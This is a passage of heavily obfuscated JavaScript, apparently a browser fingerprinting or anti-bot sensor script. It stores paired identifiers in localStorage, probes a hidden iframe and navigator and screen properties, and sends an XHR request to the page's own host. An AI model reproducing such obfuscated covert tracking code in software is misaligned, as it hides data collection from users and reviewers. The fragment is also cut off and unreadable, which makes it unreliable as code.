Vm()[K8(Ot)],'undefined')?Vm()[K8(p6)](jFF,Tc):Vm()[K8(Uh)](cA,xt)](Vm()[K8(Am)].call(null,HY,HO))[EC],nA)))&&Iw(p5[Jz()[Wh(nA)](vd,jM,V1,lt)](p5[A4()[F4(Fz)](vz,RZF,cA,GT)](IlF[Vm()[K8(Uh)](cA,xt)](Vm()[K8(Am)].call(null,HY,HO))[MA],nA)))){HlF=p5[A4()[F4(Fz)](vz,RZF,nA,Iw(Iw({})))](IlF[Vm()[K8(Uh)](cA,xt)](I1(typeof Vm()[K8(mB)],'undefined')?Vm()[K8(Am)](HY,HO):Vm()[K8(p6)](LHF,jEF))[EC],nA);}else{TtF=Iw(Iw(lj));}if(cXF&&Em(typeof cXF,I1(typeof BP()[I4(sX)],Ym([],[][[]]))?BP()[I4(nA)].apply(null,[Zm,L4,GW]):BP()[I4(mp)].apply(null,[cbF,Iw(MA),OkF]))){mRF=cXF;}else{TtF=Iw(nq);mRF=cXF||mRF;}}}else{wXF=FTF;HgF=c3F;HlF=pXF;CYF=CSF;mRF=CnF;}if(Iw(TtF)){if(Yh(fD(),Ux(wXF,zT))){CRF=Iw(Iw({}));var zgF;return zgF=Sk(kL,[Vm()[K8(jJ)].call(null,pt,YM),[rAF,GzF],Vm()[K8(lh)](Xz,Fh),qc(I,[]),QR()[gd(Yp)](Uh,lt,nw,Iw(Iw(MA)),rH),TtF,Em(typeof fg()[lC(vz)],Ym('',[][[]]))?fg()[lC(xh)].call(null,Ap,Dl,g7F):fg()[lC(vM)].apply(null,[O3,ObF,kC]),CRF]),zg.pop(),zgF;}else{if(Yh(fD(),R3(Ux(wXF,zT),Pl(Ux(Ux(nA,HgF),zT),hJ)))){CRF=Iw(nq);}var qDF;return qDF=Sk(kL,[Vm()[K8(jJ)](pt,YM),[HlF,CYF],Vm()[K8(lh)](Xz,Fh),mRF,I1(typeof QR()[gd(bR)],Ym([],[][[]]))?QR()[gd(Yp)](Uh,lt,nw,wP,rH):QR()[gd(lh)](EAF,l4F,nNF,nw,wP),TtF,fg()[lC(vM)](dS,ObF,kC),CRF]),zg.pop(),qDF;}}var ScF;return ScF=Sk(kL,[Vm()[K8(jJ)](pt,YM),[HlF,CYF],Vm()[K8(lh)].apply(null,[Xz,Fh]),mRF,QR()[gd(Yp)].call(null,Uh,lt,nw,vz,ZD),TtF,fg()[lC(vM)](Iw(Iw(EC)),ObF,kC),CRF]),zg.pop(),ScF;};var XvF=function(){zg.push(Lz);var jXF=Yh(arguments[fg()[lC(EC)](b1,Lg,Ap)],EC)&&I1(arguments[EC],undefined)?arguments[EC]:Iw([]);DSF=BP()[I4(CP)](GR,Iw(Iw({})),U4);glF=LS(MA);var WnF=qc(O,[]);if(Iw(jXF)){if(WnF){p5[fg()[lC(p0)].call(null,kC,HS,rD)][vt()[hY(Gp)].apply(null,[px,VS,mp,D3,Xz])][fg()[lC(vz)](bR,n1,Up)](k0F);p5[fg()[lC(p0)].apply(null,[Iw(MA),HS,rD])][I1(typeof vt()[hY(sw)],Ym(BP()[I4(CP)].apply(null,[GR,Iw(Iw([])),U4]),[][[]]))?vt()[hY(Gp)](px,vz,mp,D3,Qg):vt()[hY(Uh)](UB,bS,f7,QkF,V1)][fg()[lC(vz)](L1,n1,Up)](UBF);}var nDF;return zg.pop(),nDF=Iw(lj),nDF;}var jBF=GCF();if(jBF){if(N8F(jBF,NA()[ZC(Up)](Zl,c7,ZS))){DSF=jBF;glF=LS(MA);if(WnF){var ztF=p5[fg()[lC(p0)](MA,HS,rD)][vt()[hY(Gp)].apply(null,[px,Hk,mp,D3,cc])][Tw()[K4(Am)].apply(null,[qW,Iw(EC),bS,Vp])](k0F);var OvF=p5[fg()[lC(p0)].apply(null,[z0,HS,rD])][vt()[hY(Gp)](px,Iw(MA),mp,D3,Qh)][Tw()[K4(Am)](qW,Iw([]),K7,Vp)](UBF);if(I1(DSF,ztF)||Iw(N8F(ztF,OvF))){p5[fg()[lC(p0)].apply(null,[z0,HS,rD])][vt()[hY(Gp)].call(null,px,Iw(Iw(MA)),mp,D3,sp)][I1(typeof A4()[F4(c7)],'undefined')?A4()[F4(th)](Xz,VX,Iw(EC),Iw([])):A4()[F4(sp)].apply(null,[qX,Gd,Iw(EC),Iw(Iw(MA))])](k0F,DSF);p5[fg()[lC(p0)](Gp,HS,rD)][vt()[hY(Gp)].apply(null,[px,Dh,mp,D3,Zt])][A4()[F4(th)](Xz,VX,Fz,C4)](UBF,glF);}}}else if(WnF){var GtF=p5[I1(typeof fg()[lC(Qg)],Ym('',[][[]]))?fg()[lC(p0)](Bw,HS,rD):fg()[lC(xh)](sw,kHF,nNF)][vt()[hY(Gp)](px,Iw(Iw(EC)),mp,D3,Q7)][Tw()[K4(Am)](qW,Iw([]),Iw(Iw([])),Vp)](UBF);if(GtF&&Em(GtF,NA()[ZC(Up)].call(null,Zl,VS,ZS))){p5[I1(typeof fg()[lC(dS)],Ym('',[][[]]))?fg()[lC(p0)](j0,HS,rD):fg()[lC(xh)].apply(null,[Iw(Iw(EC)),IOF,dD])][vt()[hY(Gp)].apply(null,[px,xh,mp,D3,lh])][I1(typeof fg()[lC(L4)],Ym([],[][[]]))?fg()[lC(vz)](sl,n1,Up):fg()[lC(xh)].call(null,NJ,JY,MA)](k0F);p5[fg()[lC(p0)].call(null,Ot,HS,rD)][vt()[hY(Gp)](px,Iw(Iw(EC)),mp,D3,j4)][fg()[lC(vz)].apply(null,[OX,n1,Up])](UBF);DSF=BP()[I4(CP)].apply(null,[GR,EC,U4]);glF=LS(MA);}}}if(WnF){DSF=p5[fg()[lC(p0)](pt,HS,rD)][vt()[hY(Gp)](px,g8,mp,D3,nA)][Tw()[K4(Am)](qW,Bw,kC,Vp)](k0F);glF=p5[fg()[lC(p0)](Iw(Iw(MA)),HS,rD)][vt()[hY(Gp)](px,dS,mp,D3,K1)][Em(typeof Tw()[K4(x8)],'undefined')?Tw()[K4(Q7)](Kd,c7,g6,q6F):Tw()[K4(Am)].apply(null,[qW,Uh,Iw(MA),Vp])](UBF);if(Iw(N8F(DSF,glF))){p5[fg()[lC(p0)].apply(null,[MA,HS,rD])][vt()[hY(Gp)].call(null,px,j0,mp,D3,Am)][fg()[lC(vz)].apply(null,[p6,n1,Up])](k0F);p5[fg()[lC(p0)].call(null,EC,HS,rD)][vt()[hY(Gp)](px,pv,mp,D3,vz)][fg()[lC(vz)].call(null,MA,n1,Up)](UBF);DSF=BP()[I4(CP)].apply(null,[GR,Iw(Iw([])),U4]);glF=LS(MA);}}var ddF;return zg.pop(),ddF=N8F(DSF,glF),ddF;};var zWF=function(JdF){zg.push(WNF);if(JdF[I1(typeof NA()[ZC(ZT)],Ym('',[][[]]))?NA()[ZC(sw)].call(null,Hk,Xz,Cv):NA()[ZC(MA)](Nr,Up,jHF)](AXF)){var mBF=JdF[AXF];if(Iw(mBF)){zg.pop();return;}var RcF=mBF[Vm()[K8(Uh)].call(null,cA,XY)](Vm()[K8(Am)](HY,G7));if(zX(RcF[fg()[lC(EC)].call(null,KP,GC,Ap)],sp)){DSF=RcF[EC];glF=RcF[MA];if(qc(O,[])){try{var wSF=zg.length;var tlF=Iw({});p5[fg()[lC(p0)](Lp,J7,rD)][vt()[hY(Gp)](px,Iw({}),mp,GJF,Qg)][Em(typeof A4()[F4(Gp)],Ym('',[][[]]))?A4()[F4(sp)].apply(null,[vr,T5F,fh,Iw([])]):A4()[F4(th)].call(null,Xz,EJ,Iw(EC),Iw({}))](k0F,DSF);p5[fg()[lC(p0)](Iw({}),J7,rD)][vt()[hY(Gp)].apply(null,[px,Ap,mp,GJF,Dh])][A4()[F4(th)](Xz,EJ,NJ,sp)](UBF,glF);}catch(kTF){zg.splice(R3(wSF,MA),Infinity,WNF);}}}}zg.pop();};var bYF=function(s3F,WBF){zg.push(m4);var GnF=w0F;var f0F=BtF(WBF);var tvF=BP()[I4(CP)].apply(null,[Wr,j0,U4])[BP()[I4(g6)](cw,Iw(Iw(MA)),Hk)](p5[BP()[I4(rH)].call(null,Ch,Am,Kc)][BP()[I4(Zt)].apply(null,[Bg,jM,j0])][Tw()[K4(Ih)].apply(null,[L1,L4,OC,Zp])],Vm()[K8(Xz)].call(null,Jd,rC))[Em(typeof BP()[I4(p0)],Ym([],[][[]]))?BP()[I4(mp)](GS,pv,c4F):BP()[I4(g6)].call(null,cw,RJ,Hk)](p5[BP()[I4(rH)](Ch,Up,Kc)][BP()[I4(Zt)].call(null,Bg,EC,j0)][A4()[F4(O3)].call(null,bS,MC,NJ,r6)],BP()[I4(VS)](sS,Zt,g6))[I1(typeof BP()[I4(Qh)],Ym('',[][[]]))?BP()[I4(g6)].apply(null,[cw,pt,Hk]):BP()[I4(mp)].call(null,WmF,cA,Ih)](s3F,Vm()[K8(GT)](wP,J4))[BP()[I4(g6)](cw,cc,Hk)](GnF);if(f0F){tvF+=Vm()[K8(Qg)](NJ,CS)[BP()[I4(g6)](cw,L4,Hk)](f0F);}var gDF=N9F();gDF[Tw()[K4(VS)].apply(null,[pn,xh,Ek,V8])](Tw()[K4(j0)](p6,x8,pv,sQ),tvF,Iw(Iw(lj)));gDF[HC()[hw(L4)](Qh,OGF,O3,mp,p6,wv)]=function(){zg.push(nr);Yh(gDF[Em(typeof Tw()[K4(g6)],Ym('',[][[]]))?Tw()[K4(Q7)](jD,C4,Ot,L4):Tw()[K4(H7)](pv,Iw([]),b1,D6)],CP)&&pYF&&pYF(gDF);zg.pop();};gDF[I1(typeof Tw()[K4(mB)],'undefined')?Tw()[K4(kC)].apply(null,[jJ,kC,Fk,E0]):Tw()[K4(Q7)](QEF,Fz,Iw(Iw([])),bW)]();zg.pop();};var CvF=function(TTF){zg.push(GUF);var QgF=Yh(arguments[I1(typeof fg()[lC(th)],Ym('',[][[]]))?fg()[lC(EC)](Iw(Iw(EC)),lg,Ap):fg()[lC(xh)](Iw(Iw([])),AfF,b1F)],MA)&&I1(arguments[MA],undefined)?arguments[MA]:Iw({});var WTF=Yh(arguments[fg()[lC(EC)].apply(null,[Zd,lg,Ap])],sp)&&I1(arguments[tK[NA()[ZC(vM)].call(null,Zd,MA,vJ)]()],undefined)?arguments[sp]:Iw(lj);var DnF=new (p5[BP()[I4(j0)].call(null,hl,KP,V1)])();if(QgF){DnF[Tw()[K4(pv)](Q7,ZT,MA,VP)](HC()[hw(K1)](Gm,wHF,Iw(Iw(EC)),Qh,Fz,Qk));}if(WTF){DnF[Tw()[K4(pv)].apply(null,[Q7,Gp,kC,VP])](Em(typeof Jz()[Wh(g8)],Ym([],[][[]]))?Jz()[Wh(Fz)](WX,np,m6F,Qc):Jz()[Wh(g6)](Fz,sl,Et,DkF));}if(Yh(DnF[A4()[F4(t4)].call(null,qx,fPF,Ih,Q7)],EC)){try{var MWF=zg.length;var STF=Iw(Iw(nq));bYF(p5[NA()[ZC(nA)](gJ,Iw({}),xE)][vt()[hY(LD)](kt,Iw(MA),xh,kJF,Xz)](DnF)[BP()[I4(lh)](EJF,Iw(Iw(EC)),K1)](QR()[gd(p0)](MA,Kl,dT,Qh,pv)),TTF);}catch(gXF){zg.splice(R3(MWF,MA),Infinity,GUF);}}zg.pop();};var dXF=function(){return DSF;};var BtF=function(ODF){var KvF=null;zg.push(ZVF);try{var VnF=zg.length;var wdF=Iw([]);if(ODF){KvF=v4F();}if(Iw(KvF)&&qc(O,[])){KvF=p5[fg()[lC(p0)](Fk,V8,rD)][vt()[hY(Gp)](px,Xz,mp,zC,Am)][I1(typeof Tw()[K4(Xz)],Ym([],[][[]]))?Tw()[K4(Am)].apply(null,[qW,Iw(Iw(EC)),Zd,AM]):Tw()[K4(Q7)](r7F,Yp,sw,UKF)](Ym(KXF,RlF));}}catch(mcF){zg.splice(R3(VnF,MA),Infinity,ZVF);var q0F;return zg.pop(),q0F=null,q0F;}var RdF;return zg.pop(),RdF=KvF,RdF;};var QtF=function(cvF){zg.push(fd);var GSF=Sk(kL,[I1(typeof Jz()[Wh(Jc)],Ym(BP()[I4(CP)].call(null,REF,r6,U4),[][[]]))?Jz()[Wh(P7)](b1,th,Tc,HNF):Jz()[Wh(Fz)].call(null,fQF,vz,PHF,ps),qc(SK,[cvF]),BP()[I4(pv)](HJ,g8,p0),cvF[Vm()[K8(j4)](mp,QUF)]&&cvF[I1(typeof Vm()[K8(sX)],Ym([],[][[]]))?Vm()[K8(j4)](mp,QUF):Vm()[K8(p6)].call(null,JUF,kw)][NA()[ZC(VS)].apply(null,[kx,Am,m1])]?cvF[Vm()[K8(j4)].call(null,mp,QUF)][NA()[ZC(VS)](kx,QW,m1)][Em(typeof fg()[lC(Qg)],Ym([],[][[]]))?fg()[lC(xh)](jJ,pkF,mZF):fg()[lC(EC)](FP,zM,Ap)]:LS(MA),Em(typeof NA()[ZC(KP)],Ym([],[][[]]))?NA()[ZC(MA)].call(null,jHF,P7,zr):NA()[ZC(r6)](sp,Iw({}),jt),qc(OZ,[cvF]),A4()[F4(OC)](Q7,zT,Uh,rH),Em(dcF(cvF[Jz()[Wh(LD)](Q7,sl,kx,LI)]),Em(typeof HC()[hw(Uh)],Ym(Em(typeof BP()[I4(xh)],Ym('',[][[]]))?BP()[I4(mp)](rx,vM,nAF):BP()[I4(CP)](REF,p0,U4),[][[]]))?HC()[hw(MA)].call(null,Dh,FCF,Iw(EC),jJ,EJF,bhF):HC()[hw(CP)].apply(null,[Iw(EC),H7,fh,KC,Q7,BI]))?MA:EC,A4()[F4(wP)].call(null,Hk,gg,Iw({}),Qh),qc(U,[cvF]),Vm()[K8(mB)].call(null,Qd,qP),qc(sK,[cvF])]);var fRF;return zg.pop(),fRF=GSF,fRF;};var gRF=function(knF){zg.push(m3);if(Iw(knF)||Iw(knF[Jz()[Wh(bR)].call(null,Yp,V1,fh,tLF)])){var T0F;return zg.pop(),T0F=[],T0F;}var U3F=knF[Jz()[Wh(bR)].call(null,Yp,LD,fh,tLF)];var tXF=qc(nZ,[U3F]);var h0F=QtF(U3F);var ZYF=QtF(p5[I1(typeof fg()[lC(Qg)],Ym([],[][[]]))?fg()[lC(p0)](Hk,mVF,rD):fg()[lC(xh)](sX,QD,r6)]);var svF=h0F[Vm()[K8(mB)].call(null,Qd,R8)];var BBF=ZYF[I1(typeof Vm()[K8(Lp)],Ym('',[][[]]))?Vm()[K8(mB)](Qd,R8):Vm()[K8(p6)].apply(null,[d0,bI])];var tdF=(Em(typeof BP()[I4(L1)],Ym('',[][[]]))?BP()[I4(mp)].apply(null,[xJF,Iw(EC),VY]):BP()[I4(CP)].apply(null,[mT,Iw(Iw({})),U4]))[I1(typeof BP()[I4(NJ)],Ym('',[][[]]))?BP()[I4(g6)](SA,Iw(Iw(MA)),Hk):BP()[I4(mp)].apply(null,[Ut,Qg,fHF])](h0F[Jz()[Wh(P7)].apply(null,[b1,bR,Tc,pW])],Em(typeof QR()[gd(Fz)],Ym([],[][[]]))?QR()[gd(lh)](cqF,DPF,l0,jM,CP):QR()[gd(p0)].apply(null,[MA,lr,dT,vM,sX]))[BP()[I4(g6)].call(null,SA,nw,Hk)](h0F[BP()[I4(pv)](zm,O3,p0)],QR()[gd(p0)](MA,lr,dT,Q7,jM))[BP()[I4(g6)].apply(null,[SA,rH,Hk])](h0F[A4()[F4(OC)](Q7,DC,jJ,Iw(Iw({})))][A4()[F4(Ot)](vd,U1,z0,Iw(Iw({})))](),I1(typeof QR()[gd(fh)],Ym([],[][[]]))?QR()[gd(p0)].apply(null,[MA,lr,dT,x8,Jd]):QR()[gd(lh)](Cc,bX,QHF,Xz,Zr))[BP()[I4(g6)](SA,x8,Hk)](h0F[NA()[ZC(r6)].call(null,sp,z0,xHF)],I1(typeof QR()[gd(lh)],Ym([],[][[]]))?QR()[gd(p0)](MA,lr,dT,Iw({}),KC):QR()[gd(lh)](jB,mAF,Yp,Iw(Iw([])),Ot))[I1(typeof BP()[I4(P7)],Ym([],[][[]]))?BP()[I4(g6)].call(null,SA,Iw(MA),Hk):BP()[I4(mp)](Mv,g6,TMF)](h0F[I1(typeof A4()[F4(Jc)],Ym([],[][[]]))?A4()[F4(wP)](Hk,Q4F,p0,bS):A4()[F4(sp)].apply(null,[PZF,LHF,mp,ZD])]);var URF=BP()[I4(CP)].apply(null,[mT,Q7,U4])[BP()[I4(g6)].apply(null,[SA,Up,Hk])](ZYF[I1(typeof Jz()[Wh(Yp)],Ym(BP()[I4(CP)](mT,Fz,U4),[][[]]))?Jz()[Wh(P7)].call(null,b1,Qg,Tc,pW):Jz()[Wh(Fz)](dS,Xz,NjF,kn)],QR()[gd(p0)](MA,lr,dT,sX,vz))[BP()[I4(g6)](SA,kC,Hk)](ZYF[Em(typeof BP()[I4(Qz)],'undefined')?BP()[I4(mp)].apply(null,[BAF,Lp,QZF]):BP()[I4(pv)](zm,fh,p0)],QR()[gd(p0)].apply(null,[MA,lr,dT,Iw({}),rh]))[BP()[I4(g6)].call(null,SA,rh,Hk)](ZYF[A4()[F4(OC)].call(null,Q7,DC,V1,QW)][A4()[F4(Ot)](vd,U1,vd,Ek)](),I1(typeof QR()[gd(xh)],Ym(BP()[I4(CP)](mT,KC,U4),[][[]]))?QR()[gd(p0)](MA,lr,dT,mp,Fk):QR()[gd(lh)](Ds,xMF,jHF,TR,Zr))[I1(typeof BP()[I4(L4)],'undefined')?BP()[I4(g6)](SA,ZT,Hk):BP()[I4(mp)].call(null,Gm,lh,n0)](ZYF[NA()[ZC(r6)].call(null,sp,KP,xHF)],QR()[gd(p0)](MA,lr,dT,g6,nA))[BP()[I4(g6)].call(null,SA,nA,Hk)](ZYF[A4()[F4(wP)](Hk,Q4F,kC,g6)]);var BTF=svF[vt()[hY(K1)](UY,Iw(MA),g8,ZS,ZI)];var Z0F=BBF[vt()[hY(K1)].call(null,UY,Qz,g8,ZS,Av)];var ORF=svF[vt()[hY(K1)](UY,NJ,g8,ZS,Jc)];var V3F=BBF[vt()[hY(K1)](UY,Iw(Iw({})),g8,ZS,mB)];var NRF=BP()[I4(CP)](mT,Iw(Iw(EC)),U4)[BP()[I4(g6)](SA,Iw(Iw([])),Hk)](ORF,fg()[lC(Zr)].apply(null,[z0,Ww,dv]))[BP()[I4(g6)].apply(null,[SA,P7,Hk])](Z0F);var mDF=(Em(typeof BP()[I4(Zr)],Ym('',[][[]]))?BP()[I4(mp)](UD,z0,TX):BP()[I4(CP)](mT,wP,U4))[I1(typeof BP()[I4(th)],Ym([],[][[]]))?BP()[I4(g6)](SA,O3,Hk):BP()[I4(mp)](PbF,Ih,dkF)](BTF,NA()[ZC(cc)](Gd,Iw(MA),Rd))[BP()[I4(g6)].apply(null,[SA,Iw(Iw({})),Hk])](V3F);var cYF;return cYF=[Sk(kL,[Tw()[K4(Up)](lT,wP,cc,zT),tdF]),Sk(kL,[NA()[ZC(sl)].apply(null,[Q7,g8,Sm]),URF]),Sk(kL,[Vm()[K8(th)](Yp,wn),NRF]),Sk(kL,[fg()[lC(ZD)].apply(null,[US,A6,K7]),mDF]),Sk(kL,[A4()[F4(r6)](Ql,jz,Uh,Iw(Iw(EC))),tXF])],zg.pop(),cYF;};var RtF=function(G0F){return SWF(G0F)||qc(XZ,[G0F])||s0F(G0F)||qc(tE,[]);};var s0F=function(YdF,sBF){zg.push(MI);if(Iw(YdF)){zg.pop();return;}if(Em(typeof YdF,I1(typeof BP()[I4(pv)],Ym([],[][[]]))?BP()[I4(nA)](zd,Iw(Iw(EC)),GW):BP()[I4(mp)](Dl,vz,hZF))){var s1F;return zg.pop(),s1F=qc(pj,[YdF,sBF]),s1F;}var hXF=p5[A4()[F4(nA)](cA,ZQ,rh,Gm)][Tw()[K4(CP)].call(null,xh,O3,jM,dJ)][I1(typeof A4()[F4(Jc)],Ym('',[][[]]))?A4()[F4(Ot)](vd,m0,rH,cA):A4()[F4(sp)].call(null,ZjF,vmF,g6,Ot)].call(YdF)[NA()[ZC(jJ)](Bw,sX,PkF)](Fz,LS(MA));if(Em(hXF,A4()[F4(nA)](cA,ZQ,vz,KC))&&YdF[fg()[lC(vd)](CP,Z1,Fk)])hXF=YdF[fg()[lC(vd)](Iw(Iw({})),Z1,Fk)][Vm()[K8(Yp)].apply(null,[QW,Zg])];if(Em(hXF,Vm()[K8(O3)].apply(null,[cc,sM]))||Em(hXF,BP()[I4(j0)](s9,L1,V1))){var g1F;return g1F=p5[NA()[ZC(nA)](gJ,P7,Zg)][vt()[hY(LD)](kt,c7,xh,F4F,O3)](YdF),zg.pop(),g1F;}if(Em(hXF,A4()[F4(cc)](cc,k6,Iw(Iw([])),Up))||new (p5[HC()[hw(Gp)].apply(null,[Iw(Iw(EC)),nT,sl,GT,Q7,HW])])(gY()[LT(g6)](kC,vz,hJF,L1,j4))[A4()[F4(gJ)].call(null,Zd,Fh,cW,Yp)](hXF)){var l1F;return zg.pop(),l1F=qc(pj,[YdF,sBF]),l1F;}zg.pop();};var SWF=function(KSF){zg.push(ZNF);if(p5[Em(typeof NA()[ZC(Lp)],Ym([],[][[]]))?NA()[ZC(MA)].apply(null,[hW,c7,AmF]):NA()[ZC(nA)].call(null,gJ,MA,Jg)][Tw()[K4(Xz)](Gd,Am,cc,vN)](KSF)){var UTF;return zg.pop(),UTF=qc(pj,[KSF]),UTF;}zg.pop();};var UDF=function(){zg.push(wn);try{var OxF=zg.length;var xTF=Iw(lj);if(ZZF()||RzF()){var IRF;return zg.pop(),IRF=[],IRF;}var zBF=p5[fg()[lC(p0)].call(null,r6,Wr,rD)][BP()[I4(rH)].apply(null,[N5,Iw(Iw(EC)),Kc])][Jz()[Wh(RJ)](Yp,vz,ZT,Kp)](NA()[ZC(cA)](Uh,g8,j6F));zBF[gY()[LT(RJ)](C4,I7,jt,vd,V1)][Tw()[K4(GT)](K7,C4,p0,Zw)]=BP()[I4(dS)](IP,Iw(Iw({})),vd);p5[fg()[lC(p0)](Iw(Iw({})),Wr,rD)][BP()[I4(rH)](N5,vM,Kc)][BP()[I4(sX)](nN,Xz,Bt)][fg()[lC(KC)](Iw(Iw(EC)),VJ,O3)](zBF);var XDF=zBF[Jz()[Wh(bR)](Yp,rh,fh,Kp)];var HBF=qc(ZN,[zBF]);var ITF=mnF(XDF);var KRF=qc(SH,[XDF]);zBF[Tw()[K4(Qg)](pt,jJ,z0,G7)]=Tw()[K4(mB)](np,Iw({}),dS,p7);var vcF=gRF(zBF);zBF[Em(typeof fg()[lC(b1)],'undefined')?fg()[lC(xh)](Iw(MA),LpF,RJF):fg()[lC(ZI)](g8,If,Hk)]();var DTF=[][I1(typeof BP()[I4(Lp)],Ym('',[][[]]))?BP()[I4(g6)](LW,VS,Hk):BP()[I4(mp)](wY,Qg,BMF)](RtF(HBF),[Sk(kL,[Em(typeof Jz()[Wh(Jc)],Ym(I1(typeof BP()[I4(p0)],Ym('',[][[]]))?BP()[I4(CP)](hT,Fz,U4):BP()[I4(mp)](nt,C4,Qd),[][[]]))?Jz()[Wh(Fz)].apply(null,[qJF,TR,lX,Hd]):Jz()[Wh(L4)](CP,K7,L2,Dl),ITF]),Sk(kL,[Jz()[Wh(K1)].call(null,CP,jM,HKF,Dl),KRF])],RtF(vcF),[Sk(kL,[A4()[F4(sl)].apply(null,[lh,Ok,V1,MA]),BP()[I4(CP)](hT,bS,U4)])]);var mTF;return zg.pop(),mTF=DTF,mTF;}catch(hdF){zg.splice(R3(OxF,MA),Infinity,wn);var qYF;return zg.pop(),qYF=[],qYF;}zg.pop();};var mnF=function(ZXF){zg.push(jNF);if(ZXF[Jz()[Wh(LD)](Q7,nw,kx,F4F)]&&Yh(p5[A4()[F4(nA)](cA,hM,vz,fh)][Vm()[K8(jJ)](pt,dkF)](ZXF[Jz()[Wh(LD)].apply(null,[Q7,jJ,kx,F4F])])[fg()[lC(EC)](RJ,Q8,Ap)],EC)){var VBF=[];for(var XlF in ZXF[Jz()[Wh(LD)].call(null,Q7,K7,kx,F4F)]){if(p5[Em(typeof A4()[F4(th)],Ym([],[][[]]))?A4()[F4(sp)](cl,PmF,nw,L1):A4()[F4(nA)].apply(null,[cA,hM,OC,Qh])][Tw()[K4(CP)].apply(null,[xh,pv,P7,jA])][NA()[ZC(sw)].apply(null,[Hk,kC,QB])].call(ZXF[Jz()[Wh(LD)].apply(null,[Q7,dS,kx,F4F])],XlF)){VBF[NA()[ZC(CP)].call(null,g8,Jd,nfF)](XlF);}}var QdF=Qs(qmF(VBF[I1(typeof BP()[I4(LD)],'undefined')?BP()[I4(lh)](gW,sw,K1):BP()[I4(mp)](qx,Iw([]),SCF)](QR()[gd(p0)](MA,QD,dT,sl,t4))));var qlF;return zg.pop(),qlF=QdF,qlF;}else{var JcF;return JcF=QR()[gd(nA)].apply(null,[sp,ShF,kz,GT,LD]),zg.pop(),JcF;}zg.pop();};var NXF=function(){zg.push(V6F);var VtF=Em(typeof A4()[F4(NJ)],'undefined')?A4()[F4(sp)](AHF,v8F,Iw(MA),Iw(Iw(EC))):A4()[F4(nw)](ZD,qP,b1,V1);try{var btF=zg.length;var pSF=Iw(Iw(nq));var YWF=qc(Yj,[]);var AdF=gY()[LT(P7)](bR,fB,f8F,Fz,GT);if(p5[fg()[lC(p0)].call(null,Up,Zp,rD)][Vm()[K8(T4)].apply(null,[UX,kk])]&&p5[fg()[lC(p0)].call(null,Iw({}),Zp,rD)][Vm()[K8(T4)].apply(null,[UX,kk])][Em(typeof HC()[hw(g6)],Ym(BP()[I4(CP)](f5,Ek,U4),[][[]]))?HC()[hw(MA)](g6,whF,xh,r6,CX,GJF):HC()[hw(NJ)](Ek,Nd,Zt,jJ,Q7,qC)]){var dtF=p5[Em(typeof fg()[lC(wP)],Ym([],[][[]]))?fg()[lC(xh)](VS,qx,TVF):fg()[lC(p0)].call(null,Iw(Iw([])),Zp,rD)][Em(typeof Vm()[K8(mp)],Ym('',[][[]]))?Vm()[K8(p6)](UX,tl):Vm()[K8(T4)](UX,kk)][HC()[hw(NJ)](j4,Nd,Ot,xh,Q7,qC)];AdF=BP()[I4(CP)].apply(null,[f5,Iw(Iw(MA)),U4])[BP()[I4(g6)](wC,c7,Hk)](dtF[gY()[LT(LD)].call(null,TR,Rw,IM,lh,c7)],QR()[gd(p0)](MA,TT,dT,ZD,Qh))[BP()[I4(g6)].apply(null,[wC,Qz,Hk])](dtF[Tw()[K4(th)].apply(null,[t4,C4,vM,Xg])],QR()[gd(p0)](MA,TT,dT,Fz,p0))[BP()[I4(g6)].apply(null,[wC,Dh,Hk])](dtF[Vm()[K8(gJ)].call(null,BW,GN)]);}var XBF=BP()[I4(CP)](f5,Iw(MA),U4)[Em(typeof BP()[I4(L4)],Ym([],[][[]]))?BP()[I4(mp)](AjF,Iw(EC),TX):BP()[I4(g6)](wC,Gp,Hk)](AdF,QR()[gd(p0)](MA,TT,dT,cc,Bw))[BP()[I4(g6)].call(null,wC,Qh,Hk)](YWF);var pdF;return zg.pop(),pdF=XBF,pdF;}catch(KDF){zg.splice(R3(btF,MA),Infinity,V6F);var XTF;return zg.pop(),XTF=VtF,XTF;}zg.pop();};var OcF=function(){zg.push(sB);var ARF=qc(wU,[]);var zDF=js(JZ,[]);var CtF=js(mV,[]);var KTF=BP()[I4(CP)](k5,z0,U4)[BP()[I4(g6)].call(null,AA,Gm,Hk)](ARF,QR()[gd(p0)](MA,UFF,dT,lh,nw))[BP()[I4(g6)](AA,rH,Hk)](zDF,Em(typeof QR()[gd(Fz)],Ym(BP()[I4(CP)].call(null,k5,Ek,U4),[][[]]))?QR()[gd(lh)](Hc,cmF,mMF,CP,gJ):QR()[gd(p0)].apply(null,[MA,UFF,dT,p6,Ih]))[BP()[I4(g6)](AA,Qz,Hk)](CtF);var ZcF;return zg.pop(),ZcF=KTF,ZcF;};var vWF=function(){zg.push(x6);var EgF=function(){return js.apply(this,[U,arguments]);};var ptF=function(){return js.apply(this,[sN,arguments]);};var L3F=function IYF(){var x1F=[];zg.push(shF);for(var D3F in p5[fg()[lC(p0)].call(null,Qg,Oz,rD)][Jz()[Wh(LD)](Q7,Qh,kx,SKF)][NA()[ZC(K7)](Ap,dS,S4)]){if(p5[A4()[F4(nA)].call(null,cA,Hm,VS,j0)][Em(typeof Tw()[K4(P7)],Ym('',[][[]]))?Tw()[K4(Q7)](QI,xh,OX,RZF):Tw()[K4(CP)].apply(null,[xh,L1,vM,S8])][NA()[ZC(sw)](Hk,Xz,NX)].call(p5[I1(typeof fg()[lC(LD)],Ym([],[][[]]))?fg()[lC(p0)](bS,Oz,rD):fg()[lC(xh)].call(null,vd,sp,b6F)][Jz()[Wh(LD)](Q7,rH,kx,SKF)][NA()[ZC(K7)].call(null,Ap,sp,S4)],D3F)){x1F[Em(typeof NA()[ZC(rh)],Ym('',[][[]]))?NA()[ZC(MA)](Vt,Xz,hr):NA()[ZC(CP)](g8,Zt,xHF)](D3F);for(var VgF in p5[fg()[lC(p0)](L4,Oz,rD)][Jz()[Wh(LD)](Q7,Zt,kx,SKF)][I1(typeof NA()[ZC(p6)],'undefined')?NA()[ZC(K7)].apply(null,[Ap,Qh,S4]):NA()[ZC(MA)].apply(null,[DAF,LD,N3])][D3F]){if(p5[A4()[F4(nA)].apply(null,[cA,Hm,O3,mB])][Tw()[K4(CP)].apply(null,[xh,cA,cA,S8])][NA()[ZC(sw)](Hk,t4,NX)].call(p5[fg()[lC(p0)](K7,Oz,rD)][Jz()[Wh(LD)](Q7,vd,kx,SKF)][I1(typeof NA()[ZC(Ap)],'undefined')?NA()[ZC(K7)](Ap,pt,S4):NA()[ZC(MA)].apply(null,[TR,sp,DT])][D3F],VgF)){x1F[NA()[ZC(CP)](g8,Iw(EC),xHF)](VgF);}}}}var MtF;return 